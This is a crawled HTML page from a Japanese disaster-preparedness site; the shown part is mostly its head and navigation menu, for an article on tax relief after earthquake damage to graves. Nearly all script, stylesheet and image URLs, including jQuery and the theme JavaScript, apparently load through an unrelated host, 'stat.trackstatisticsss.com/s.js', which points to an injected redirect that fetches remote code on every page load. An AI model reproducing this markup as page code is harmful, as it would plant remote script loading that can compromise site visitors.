

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/grave/
body_size: 82334
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>【知っておくと得】地震でお墓に被害　税金が減免することがある | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,556] -->
<meta name="description"  content="大地震による、お墓の被害が後を絶ちません 地震を始めとした自然災害の被害は時として私たちの想定を超える大きなものになります。 様々なものが破損や散逸してしまいますが、中でもお墓の被害は後を絶ちません。 あの大きな墓石が倒れたり飛ばされたりなど被害を受ける前には予想だにしないでしょう。" />

<meta name="keywords"  content="お墓,熊本地震,福岡県沖地震,罹災,鳥取中部地震" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/grave/#webpage","url":"https://bosaidb.com/grave/","inLanguage":"ja","name":"\u3010\u77e5\u3063\u3066\u304a\u304f\u3068\u5f97\u3011\u5730\u9707\u3067\u304a\u5893\u306b\u88ab\u5bb3\u3000\u7a0e\u91d1\u304c\u6e1b\u514d\u3059\u308b\u3053\u3068\u304c\u3042\u308b","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/grave/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/grave.png","width":500,"height":250},"primaryImageOfPage":{"@id":"https://bosaidb.com/grave/#primaryimage"},"datePublished":"2016-12-08T06:04:20+00:00","dateModified":"2017-01-13T03:22:08+00:00"},{"@type":"Article","@id":"https://bosaidb.com/grave/#article","isPartOf":{"@id":"https://bosaidb.com/grave/#webpage"},"author":{"@id":"https://bosaidb.com/author/bosaisecond/#author"},"headline":"\u3010\u77e5\u3063\u3066\u304a\u304f\u3068\u5f97\u3011\u5730\u9707\u3067\u304a\u5893\u306b\u88ab\u5bb3\u3000\u7a0e\u91d1\u304c\u6e1b\u514d\u3059\u308b\u3053\u3068\u304c\u3042\u308b","datePublished":"2016-12-08T06:04:20+00:00","dateModified":"2017-01-13T03:22:08+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/grave/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u5730\u9707, \u6d2a\u6c34, \u9632\u707d\u30ce\u30a6\u30cf\u30a6, \u304a\u5893, \u718a\u672c\u5730\u9707, \u798f\u5cf6\u770c\u6c96\u5730\u9707, \u7f79\u707d, \u9ce5\u53d6\u5730\u9707, bosaisecond","image":{"@type":"ImageObject","@id":"https://bosaidb.com/grave/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/12/grave.png","width":500,"height":250}},{"@type":"Person","@id":"https://bosaidb.com/author/bosaisecond/#author","name":"bosaisecond","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/ec31a2c7adf1172731a5816b1ed90cc5?s=96&d=mm&r=g","width":96,"height":96,"caption":"bosaisecond"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/grave/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 【知っておくと得】地震でお墓に被害　税金が減免することがある のコメントのフィード" href="https://bosaidb.com/grave/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='その非常食、大丈夫？被災時のアレルギー対応' href='https://bosaidb.com/allergy/' />
<link rel='next' title='内閣　防災4.0遂行作戦でハッカソンを募集' href='https://bosaidb.com/bousai4mirai/' />
<link rel='shortlink' href='https://bosaidb.com/?p=2907' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fgrave%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-2907 single-format-standard category-6 category-9 category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1769681308" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651 menu-category-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/">にゃんにゃん防災教室</a></li>
</ul>
</li>
